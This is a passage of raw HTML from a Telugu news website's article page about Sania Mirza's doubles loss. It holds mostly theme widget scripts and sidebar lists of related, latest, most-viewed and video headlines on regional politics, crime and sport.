class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="డబ్ల్యూటీఏ-500 డబుల్స్ లో సానియా జోడి ఓటమి"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11700,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sania-mirza-emotion-in-last-her-match-in-hyderabad/" rel="bookmark" class="td-image-wrap " title=" ఆనంద భాష్పాలతో వీడ్కోల్ పలికిన సానియా మీర్జా " ><img class="entry-thumb" src="[data-uri]" alt="" title=" ఆనంద భాష్పాలతో వీడ్కోల్ పలికిన సానియా మీర్జా " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/sania-mirza-emotion-in-last-her-match-in-Hyderabad-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/sania-mirza-emotion-in-last-her-match-in-Hyderabad-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sania-mirza-emotion-in-last-her-match-in-hyderabad/" rel="bookmark" title=" ఆనంద భాష్పాలతో వీడ్కోల్ పలికిన సానియా మీర్జా "> ఆనంద భాష్పాలతో వీడ్కోల్ పలికిన సానియా మీర్జా </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sania-announced-her-retirement-from-tennis/" rel="bookmark" class="td-image-wrap " title="టెన్నిస్ కు రిటైర్మెంట్ ప్రకటించిన సానియా.." ><img class="entry-thumb" src="[data-uri]" alt="" title="టెన్నిస్ కు రిటైర్మెంట్ ప్రకటించిన సానియా.." data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/sania-mirza-resings-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/sania-mirza-resings-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sania-announced-her-retirement-from-tennis/" rel="bookmark" title="టెన్నిస్ కు రిటైర్మెంట్ ప్రకటించిన సానియా..">టెన్నిస్ కు రిటైర్మెంట్ ప్రకటించిన సానియా..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/rumors-on-sania-and-soyab-divers-are-they-true/" rel="bookmark" class="td-image-wrap " title="సానియా,సోయబ్ డైవర్స్ పై పుకార్లు..నిజమేనా..!" ><img class="entry-thumb" src="[data-uri]" alt="" title="సానియా,సోయబ్ డైవర్స్ పై పుకార్లు..నిజమేనా..!" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/sania-shoib-divorced-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/sania-shoib-divorced-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/rumors-on-sania-and-soyab-divers-are-they-true/" rel="bookmark" title="సానియా,సోయబ్ డైవర్స్ పై పుకార్లు..నిజమేనా..!">సానియా,సోయబ్ డైవర్స్ పై పుకార్లు..నిజమేనా..!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-11700","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "4499";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-11700","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "3046";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "305";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/modi-spits-poison-on-telangana-harish-rao/" rel="bookmark" title="తెలంగాణపై మోడీ విషం చిమ్మాడు: హరీశ్ రావు">తెలంగాణపై మోడీ విషం చిమ్మాడు: హరీశ్ రావు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sitakka-who-visited-the-nymphs-was-kind-to-addanki/" rel="bookmark" title="వనదేవతలను దర్శించుకున్న సీతక్క,అద్దంకి">వనదేవతలను దర్శించుకున్న సీతక్క,అద్దంకి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-need-nris-to-participate-in-our-home-schooling-program/" rel="bookmark" title="మన ఊరు-మన బడిలో భాగస్వాములు కావాలి">మన ఊరు-మన బడిలో భాగస్వాములు కావాలి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/mlc-kavitha-counter-to-manikkam-thakur/" rel="bookmark" title="మానిక్కం ఠాకూర్ కి ఎమ్మెల్సీ కవిత కౌంటర్">మానిక్కం ఠాకూర్ కి ఎమ్మెల్సీ కవిత కౌంటర్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/school-students-surprise-minister-errabelli/" rel="bookmark" title="మంత్రిని ఆశ్చర్యపరిచిన స్కూల్ స్టూడెంట్స్">మంత్రిని ఆశ్చర్యపరిచిన స్కూల్ స్టూడెంట్స్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/medaram-sammakka-saralamma-history-in-the-words-of-sitakka/" rel="bookmark" title="మేడారంలో..జ్ఞాపకాలు నెమరేసుకున్న సీతక్క">మేడారంలో..జ్ఞాపకాలు నెమరేసుకున్న సీతక్క</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ktr-assurance-for-telangana-students/" rel="bookmark" title="తెలంగాణ విద్యార్థులకు కేటీఆర్ భరోసా">తెలంగాణ విద్యార్థులకు కేటీఆర్ భరోసా</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/third-t20-india-target-147/" rel="bookmark" title="మూడో టీ20 : భారత్ టార్గెట్ 147">మూడో టీ20 : భారత్ టార్గెట్ 147</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-kcr-to-the-elephant/" rel="bookmark" title="హస్తినకు సీఎం కేసీఆర్">హస్తినకు సీఎం కేసీఆర్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/janasena-activist-commits-suicide/" rel="bookmark" title="జనసేన కార్యకర్త ఆత్మహత్య">జనసేన కార్యకర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-11700","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "16";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
